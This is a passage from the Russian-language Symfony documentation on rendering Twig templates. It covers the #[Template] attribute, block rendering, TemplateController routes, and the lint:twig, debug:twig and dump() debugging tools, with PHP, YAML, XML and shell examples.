<p>Еще одна опция - использовать атрибут <code translate="no" class="notranslate">#[Template()]</code> в методе контроллера, чтобы
определить шаблон для отображения:</p>
<div translate="no" data-loc="23" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/ProductController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bridge</span>\<span class="hljs-title">Twig</span>\<span class="hljs-title">Attribute</span>\<span class="hljs-title">Template</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">AbstractController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">ProductController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-meta">#[Template</span>(<span class="hljs-string">'product/index.html.twig'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">index</span><span class="hljs-params">()</span>: <span class="hljs-title">array</span>
    </span>{
        <span class="hljs-comment">// ...</span>

        <span class="hljs-comment">// при использовании атрибута #[Template()], вам нужно только вернуть массив</span>
        <span class="hljs-comment">// с параметрами для передачи шаблону (атрибут сам создаст и вернет объект</span>
        <span class="hljs-comment">// Response).</span>
        <span class="hljs-keyword">return</span> [
            <span class="hljs-string">'category'</span> =&gt; <span class="hljs-string">'...'</span>,
            <span class="hljs-string">'promotions'</span> =&gt; [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>],
        ];
    }
}</code></pre>
    </div>
</div>
<p>Базовый AbstractController  также предоставляет
методы <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Bundle/FrameworkBundle/Controller/AbstractController.php#:~:text=function%20renderBlock" class="reference external" title="Symfony\Bundle\FrameworkBundle\Controller\AbstractController::renderBlock()" rel="external noopener noreferrer" target="_blank">renderBlock()</a>
и <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Bundle/FrameworkBundle/Controller/AbstractController.php#:~:text=function%20renderBlockView" class="reference external" title="Symfony\Bundle\FrameworkBundle\Controller\AbstractController::renderBlockView()" rel="external noopener noreferrer" target="_blank">renderBlockView()</a>:</p>
<div translate="no" data-loc="29" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/ProductController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">AbstractController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">ProductController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">price</span><span class="hljs-params">()</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// ...</span>

        <span class="hljs-comment">// метод `renderBlock()` возвращает объект `Response` с</span>
        <span class="hljs-comment">// содержанием блока</span>
        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>renderBlock(<span class="hljs-string">'product/index.html.twig'</span>, <span class="hljs-string">'price_block'</span>, [
            <span class="hljs-comment">// ...</span>
        ]);

        <span class="hljs-comment">// метод `renderBlockView()` возвращает только содержание, созданное</span>
        <span class="hljs-comment">// блоком шаблона, чтобы вы могли использовать его позже в объекте `Response`</span>
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>contents</span> = <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>renderBlockView(<span class="hljs-string">'product/index.html.twig'</span>, <span class="hljs-string">'price_block'</span>, [
            <span class="hljs-comment">// ...</span>
        ]);

        <span class="hljs-keyword">return</span> <span class="hljs-keyword">new</span> Response(<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>contents</span>);
    }
}</code></pre>
    </div>
</div>
<p>Это может пригодиться при работе с блоками в<br>наследовании шаблонов  или при использовании
<a href="https://symfony.com/bundles/ux-turbo/current/index.html" class="reference external">Turbo Streams</a>.</p>
<p>Аналогично, вы можете использовать атрибут <code translate="no" class="notranslate">#[Template]</code> в контроллере, чтобы указать
блок для отображения:</p>
<div translate="no" data-loc="17" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/ProductController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bridge</span>\<span class="hljs-title">Twig</span>\<span class="hljs-title">Attribute</span>\<span class="hljs-title">Template</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">AbstractController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">ProductController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-meta">#[Template</span>(<span class="hljs-string">'product.html.twig'</span>, block: <span class="hljs-string">'price_block'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">price</span><span class="hljs-params">()</span>: <span class="hljs-title">array</span>
    </span>{
        <span class="hljs-keyword">return</span> [
            <span class="hljs-comment">// ...</span>
        ];
    }
}</code></pre>
    </div>
</div>
<div class="admonition admonition-versionadded ">
    <p class="admonition-title">
                                    <span>7.2</span>
    </p><p>Аргумент <code translate="no" class="notranslate">block</code> атрибута <code translate="no" class="notranslate">#[Template]</code> был представлен в Symfony 7.2.</p>
</div>
</div>
<div class="section">
<h3 id="otobrazenie-sablona-v-servisah"><a class="headerlink" href="#otobrazenie-sablona-v-servisah" title="Permalink to this headline">Отображение шаблона в сервисах</a></h3>
<p>Внедрите сервис Symfony <code translate="no" class="notranslate">twig</code> в ваши собственные сервисы и используйте его метод
<code translate="no" class="notranslate">render()</code>. При использовании <a href="service_container/autowiring.html" class="reference internal">автомонтирования сервисов</a>,
вам понадобится только добавить аргумент в конструктор сервиса и добавить подсказку к
классу <a href="https://github.com/symfony/symfony/blob/6.0/src/Twig/Environment.php" class="reference external" title="Twig\Environment" rel="external noopener noreferrer" target="_blank">Environment</a>:</p>
<div translate="no" data-loc="22" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Service/SomeService.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Service</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Environment</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">SomeService</span>
</span>{
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__construct</span><span class="hljs-params">(
        private Environment <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>,
    )</span> </span>{
    }

    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">someMethod</span><span class="hljs-params">()</span>: <span class="hljs-title">void</span>
    </span>{
        <span class="hljs-comment">// ...</span>

        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>htmlContents</span> = <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>twig<span class="hljs-operator">-&gt;</span>render(<span class="hljs-string">'product/index.html.twig'</span>, [
            <span class="hljs-string">'category'</span> =&gt; <span class="hljs-string">'...'</span>,
            <span class="hljs-string">'promotions'</span> =&gt; [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>],
        ]);
    }
}</code></pre>
    </div>
</div>
</div>
<div class="section">
<h3 id="otobrazenie-sablona-v-elektronnyh-pis-mah"><a class="headerlink" href="#otobrazenie-sablona-v-elektronnyh-pis-mah" title="Permalink to this headline">Отображение шаблона в электронных письмах</a></h3>
<p>Прочтите документы об интеграции Mailer и Twig .</p>
<span id="templates-render-from-route-ru"></span>
</div>
<div class="section">
<h3 id="otobrazenie-sablona-pramo-iz-marsruta"><a class="headerlink" href="#otobrazenie-sablona-pramo-iz-marsruta" title="Permalink to this headline">Отображение шаблона прямо из маршрута</a></h3>
<p>Хотя шаблоны обычно отображаются в контроллерах и сервисах, вы можете отобразить
статические страницы, не требующие переменных, прямо из определения маршрута.
Используйте специальный <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Bundle/FrameworkBundle/Controller/TemplateController.php" class="reference external" title="Symfony\Bundle\FrameworkBundle\Controller\TemplateController" rel="external noopener noreferrer" target="_blank">TemplateController</a>,
предоставленный Symfony:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-6ced72b50968054cf48714d6da7c045450b3a6d5" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-2f105cc178741215303f4f94ea74b0147989fd5d" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-d1daea68d941aac2db67028f1e8991e144f46513" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-6ced72b50968054cf48714d6da7c045450b3a6d5" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="27" class="notranslate codeblock codeblock-length-md codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/routes.yaml</span>
<span class="hljs-attr">acme_privacy:</span>
    <span class="hljs-attr">path:</span>          <span class="hljs-string">/privacy</span>
    <span class="hljs-attr">controller:</span>    <span class="hljs-string">Symfony\Bundle\FrameworkBundle\Controller\TemplateController</span>
    <span class="hljs-attr">defaults:</span>
        <span class="hljs-comment"># путь шаблона для отображения</span>
        <span class="hljs-attr">template:</span>  <span class="hljs-string">'static/privacy.html.twig'</span>

        <span class="hljs-comment"># статус-код ответа (по умолчанию: 200)</span>
        <span class="hljs-attr">statusCode:</span> <span class="hljs-number">200</span>

        <span class="hljs-comment"># специальные опции, определенные Symfony для установки кеша страницы</span>
        <span class="hljs-attr">maxAge:</span>    <span class="hljs-number">86400</span>
        <span class="hljs-attr">sharedAge:</span> <span class="hljs-number">86400</span>

        <span class="hljs-comment"># должно ли кеширование применяться только к кешам клиентов</span>
        <span class="hljs-attr">private:</span> <span class="hljs-literal">true</span>

        <span class="hljs-comment"># по желанию вы можете определеить некоторые аргументы, переданные шаблону</span>
        <span class="hljs-attr">context:</span>
            <span class="hljs-attr">site_name:</span> <span class="hljs-string">'ACME'</span>
            <span class="hljs-attr">theme:</span> <span class="hljs-string">'dark'</span>

        <span class="hljs-comment"># по желанию вы можете определить HTTP-заголовки, которые хотите добавить к ответу</span>
        <span class="hljs-attr">headers:</span>
            <span class="hljs-attr">Content-Type:</span> <span class="hljs-string">'text/html'</span>
            <span class="hljs-attr">foo:</span> <span class="hljs-string">'bar'</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-2f105cc178741215303f4f94ea74b0147989fd5d" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="34" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/routes.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">routes</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/routing"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/routing https://symfony.com/schema/routing/routing-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">route</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"acme_privacy"</span>
        <span class="hljs-attr">path</span>=<span class="hljs-string">"/privacy"</span>
        <span class="hljs-attr">controller</span>=<span class="hljs-string">"Symfony\Bundle\FrameworkBundle\Controller\TemplateController"</span>&gt;</span>
        <span class="hljs-comment">&lt;!-- путь шаблона для отображения --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"template"</span>&gt;</span>static/privacy.html.twig<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>

        <span class="hljs-comment">&lt;!-- статус-код ответа (по умолчанию: 200) --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"statusCode"</span>&gt;</span>200<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>

        <span class="hljs-comment">&lt;!-- специальные опции, определенные Symfony для установки кеша страницы --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"maxAge"</span>&gt;</span>86400<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"sharedAge"</span>&gt;</span>86400<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>

        <span class="hljs-comment">&lt;!-- должно ли кеширование применяться только к кешам клиентов --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"private"</span>&gt;</span>true<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>

        <span class="hljs-comment">&lt;!-- по желанию вы можете определеить некоторые аргументы, переданные шаблону --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"context"</span>&gt;</span>
            <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"site_name"</span>&gt;</span>ACME<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>
            <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"theme"</span>&gt;</span>dark<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>
        <span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>

        <span class="hljs-comment">&lt;!-- по желанию вы можете определить HTTP-заголовки, которые хотите добавить к ответу --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"headers"</span>&gt;</span>
            <span class="hljs-tag">&lt;<span class="hljs-name">default</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"Content-Type"</span>&gt;</span>text/html<span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>
        <span class="hljs-tag">&lt;/<span class="hljs-name">default</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">route</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">routes</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-d1daea68d941aac2db67028f1e8991e144f46513" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="33" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/routes.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">TemplateController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Routing</span>\<span class="hljs-title">Loader</span>\<span class="hljs-title">Configurator</span>\<span class="hljs-title">RoutingConfigurator</span>;

<span class="hljs-keyword">return</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(RoutingConfigurator <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>routes</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>routes</span><span class="hljs-operator">-&gt;</span>add(<span class="hljs-string">'acme_privacy'</span>, <span class="hljs-string">'/privacy'</span>)
        <span class="hljs-operator">-&gt;</span>controller(TemplateController<span class="hljs-operator">::</span>class)
        <span class="hljs-operator">-&gt;</span>defaults([
            <span class="hljs-comment">// путь шаблона для отображения</span>
            <span class="hljs-string">'template'</span>  =&gt; <span class="hljs-string">'static/privacy.html.twig'</span>,

            <span class="hljs-comment">// статус-код ответа (по умолчанию: 200)</span>
            <span class="hljs-string">'statusCode'</span> =&gt; <span class="hljs-number">200</span>,

            <span class="hljs-comment">// специальные опции, определенные Symfony для установки кеша страницы</span>
            <span class="hljs-string">'maxAge'</span>    =&gt; <span class="hljs-number">86400</span>,
            <span class="hljs-string">'sharedAge'</span> =&gt; <span class="hljs-number">86400</span>,

            <span class="hljs-comment">// должно ли кеширование применяться только к кешам клиентов</span>
            <span class="hljs-string">'private'</span> =&gt; <span class="hljs-keyword">true</span>,

            <span class="hljs-comment">// по желанию вы можете определеить некоторые аргументы, переданные шаблону</span>
            <span class="hljs-string">'context'</span> =&gt; [
                <span class="hljs-string">'site_name'</span> =&gt; <span class="hljs-string">'ACME'</span>,
                <span class="hljs-string">'theme'</span> =&gt; <span class="hljs-string">'dark'</span>,
            
            <span class="hljs-comment">// по желанию вы можете определить HTTP-заголовки, которые хотите добавить к ответу</span>
            <span class="hljs-string">'headers'</span> =&gt; [
                <span class="hljs-string">'Content-Type'</span> =&gt; <span class="hljs-string">'text/html'</span>,
            ]
        ])
    ;
};</code></pre>
    </div>
</div>
        </div>
    </div>
<div class="admonition admonition-versionadded ">
    <p class="admonition-title">
                                    <span>7.2</span>
    </p><p>Опция <code translate="no" class="notranslate">headers</code> была представлена в Symfony 7.2.</p>
</div>
</div>
<div class="section">
<h3 id="proverka-susestvovania-sablona"><a class="headerlink" href="#proverka-susestvovania-sablona" title="Permalink to this headline">Проверка существования шаблона</a></h3>
<p>Шаблоны загружаются в приложение с использованием загрузчика шаблонов Twig, который
также предоставлят метод для проверки существования шаблонов. Для начала, получите загрузчик:</p>
<div translate="no" data-loc="11" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11</pre>
        <pre class="codeblock-code"><code><span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Environment</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">YourService</span>
</span>{
    <span class="hljs-comment">// этот код предполагает, что ваш сервис использует автомонтирование для внедрения зависимостей</span>
    <span class="hljs-comment">// в другом случае, вручную внедрите сервис под названием 'twig'</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__construct</span><span class="hljs-params">(Environment <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>)</span>
    </span>{
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>loader</span> = <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span>getLoader();
    }
}</code></pre>
    </div>
</div>
<p>Затем, передайте путь шаблона Twig template методу загрузчика <code translate="no" class="notranslate">exists()</code>:</p>
<div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code><span class="hljs-keyword">if</span> (<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>loader</span><span class="hljs-operator">-&gt;</span>exists(<span class="hljs-string">'theme/layout_responsive.html.twig'</span>)) {
    <span class="hljs-comment">// шаблон существует, сделайте что-то</span>
    <span class="hljs-comment">// ...</span>
}</code></pre>
    </div>
</div>
</div>
</div>
<div class="section">
<h2 id="otladka-sablonov"><a class="headerlink" href="#otladka-sablonov" title="Permalink to this headline">Отладка шаблонов</a></h2>
<p>Symfony предоставляет несколько утилит для помощи с отладкой проблем в ваших шаблонах.</p>
<div class="section">
<h3 id="proverka-sobludenia-standartov-kodirovania-sablonov-twig"><a class="headerlink" href="#proverka-sobludenia-standartov-kodirovania-sablonov-twig" title="Permalink to this headline">Проверка соблюдения стандартов кодирования шаблонов Twig</a></h3>
<p>Команда <code translate="no" class="notranslate">lint:twig</code> проверяет, чтобы в ваших шаблонах Twig не было никаких синтаксических
ошибок. Полезно выполнять ее до запуска вашего приложения в производство (например, на вашем
сервере непрерывной интеграции):</p>
<div translate="no" data-loc="12" class="notranslate codeblock codeblock-length-md codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># проверить все шаблоны приложения</span>
<span class="hljs-prompt">$ </span>php bin/console lint:twig

<span class="hljs-comment"># вы такжже можете проверить каталоги и отдельные шаблоны</span>
<span class="hljs-prompt">$ </span>php bin/console lint:twig templates/email/
<span class="hljs-prompt">$ </span>php bin/console lint:twig templates/article/recent_list.html.twig

<span class="hljs-comment"># вы также можете увидеть устаревший функции, используемые в ваших шаблонах</span>
<span class="hljs-prompt">$ </span>php bin/console lint:twig --show-deprecations templates/email/

<span class="hljs-comment"># вы также можете исключить каталоги</span>
<span class="hljs-prompt">$ </span>php bin/console lint:twig templates/ --excludes=data_collector --excludes=dev_tool</code></pre>
    </div>
</div>
<div class="admonition admonition-versionadded ">
    <p class="admonition-title">
                                    <span>7.1</span>
    </p><p>Опция исключения каталогов была представлена в Symfony 7.1.</p>
</div>
<div class="admonition admonition-versionadded ">
    <p class="admonition-title">
                                    <span>7.3</span>
    </p><p>До Symfony 7.3, опция <code translate="no" class="notranslate">--show-deprecations</code> отображала только первое
найденное устаревание, поэтому вам нужно было запускать команду повторно.</p>
</div>
<p>При запуске линтера внутри <a href="https://docs.github.com/en/free-pro-team@latest/actions" class="reference external" rel="external noopener noreferrer" target="_blank">действий GitHub</a>, вывод автоматически адаптируется к
формату, требуемому GitHub, но вы можете также форсировать этот формат:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-prompt">$ </span>php bin/console lint:twig --format=github</code></pre>
    </div>
</div>
</div>
<div class="section">
<h3 id="issledovanie-informacii-twig"><a class="headerlink" href="#issledovanie-informacii-twig" title="Permalink to this headline">Исследование информации Twig</a></h3>
<p>Команда <code translate="no" class="notranslate">debug:twig</code> перечисляет всю доступную информацию о Twig (функции,
фильтры, глобальные переменные и т.д.). Она полезна для проверки того, правильно
ли работают ваши <a href="templating/twig_extension.html" class="reference internal">пользовательские расширения Twig</a>,
и проверки функций Twig, добавленных при установке пакетов :</p>
<div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># перечислить общую информацию</span>
<span class="hljs-prompt">$ </span>php bin/console debug:twig

<span class="hljs-comment"># отфильтровать вывод по любому ключевому слову</span>
<span class="hljs-prompt">$ </span>php bin/console debug:twig --filter=date

<span class="hljs-comment"># передать путь шаблона, чтобы указать физический файл, который будет загружен</span>
<span class="hljs-prompt">$ </span>php bin/console debug:twig @Twig/Exception/error.html.twig</code></pre>
    </div>
</div>
<span id="twig-dump-utilities-ru"></span>
</div>
<div class="section">
<h3 id="utility-sbrosa-twig"><a class="headerlink" href="#utility-sbrosa-twig" title="Permalink to this headline">Утилиты сброса Twig</a></h3>
<p>Symfony предоставляет функцию dump()  в качестве
улучшенной альтернативы PHP-функции <code translate="no" class="notranslate">var_dump()</code>. Эта функция полезна для
исследования содержания любой переменной, и вы можете использовать ее и в шаблонах
Twig.</p>
<p>Для начала, убедитесь, что компонент VarDumper установлен в приложении:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-prompt">$ </span>composer require symfony/var-dumper</code></pre>
    </div>
</div>
<p>Затем, используйте либо тег <code translate="no" class="notranslate">{% dump %}</code>, либо функцию <code translate="no" class="notranslate">{{ dump() }}</code>, в
зависимости от ваших потребностей:</p>
<div translate="no" data-loc="18" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/article/recent_list.html.twig #}</span><span class="xml">
</span><span class="hljs-comment">{# содержание этой переменной отправляется Панели инструментов веб-отладки, а
   не сбрасывается в содержание страницы #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name">dump</span> articles %}</span><span class="xml">

</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">for</span></span> article in articles %}</span><span class="xml">
    </span><span class="hljs-comment">{# содержание этой переменной сбрасывается в содержание страницы,
       и видимо на веб-странице #}</span><span class="xml">
    </span><span class="hljs-template-variable">{{ <span class="hljs-name">dump</span><span class="hljs-params">(article)</span> }}</span><span class="xml">

    </span><span class="hljs-comment">{# опционально, использовать именованные аргументы, чтобы отобразить их как ярлыки рядом со
       сброшенным содержанием #}</span><span class="xml">
    </span><span class="hljs-template-variable">{{ <span class="hljs-name">dump</span><span class="hljs-params">(blog_posts: articles, user: app.user)</span> }}</span><span class="xml">

    <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"/article/</span></span></span><span class="hljs-template-variable">{{ article.slug }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span>
        </span><span class="hljs-template-variable">{{ article.title }}</span><span class="xml">
    <span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endfor</span></span> %}</span></code></pre>
    </div>
</div>
<p>Чтобы избежать утечки конфиденциальной информации, функция/тег <code translate="no" class="notranslate">dump()</code> доступна
только в окружениях конфигурации  <code translate="no" class="notranslate">dev</code> и
<code translate="no" class="notranslate">test</code>. Если вы попоробуете использовать ее в окружении <code translate="no" class="notranslate">prod</code>, то увидите
PHP-ошибку.</p>
<span id="templates-reuse-contents-ru"></span>
</div>
</div>
<div class="section">
